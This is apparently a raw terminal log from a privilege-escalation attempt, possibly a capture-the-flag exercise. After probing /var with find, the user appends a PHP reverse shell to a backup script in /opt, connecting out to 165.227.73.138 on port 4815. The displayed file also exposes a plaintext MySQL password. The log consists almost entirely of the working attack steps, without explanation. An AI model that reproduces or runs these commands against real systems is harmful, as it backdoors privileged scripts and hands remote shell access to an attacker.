 find: '/var/log/letsencrypt': Permission denied
find: '/var/log/apache2': Permission denied
find: '/var/log/mysql': Permission denied
find: '/var/log/private': Permission denied
find: '/var/log/unattended-upgrades': Permission denied
find: '/var/spool/cron/crontabs': Permission denied
find: '/var/spool/cron/atspool': Permission denied
find: '/var/spool/cron/atjobs': Permission denied
find: '/var/spool/rsyslog': Permission denied
find: '/var/snap/lxd/common/lxd': Permission denied
/>/>cp /opt/backup.py .
cp: cannot create regular file './backup.py': Permission denied
/>cp /opt/backup.py /tmp
/>echo "cmd=\"php -r '\$sock=fsockopen(\\\"165.227.73.138\\\",4815);exec(\\\"/bin/bash -i <&3 >&3 2>&3\\\");'\"" >> /opt/backup.py
/>echo "popen(cmd)" >> /opt/backup.py
/>cat /opt/backup.py
#!/usr/bin/env python3
from os import popen
popen('mysqldump -u backup -pbackup123 esu | gzip > /backups/backup_esu_$(date "+%Y%m%d%H%M%S").sql.gz')
cmd="php -r '$sock=fsockopen(\"165.227.73.138\",4815);exec(\"/bin/bash -i <&3 >&3 2>&3\");'"
popen(cmd)
/>exit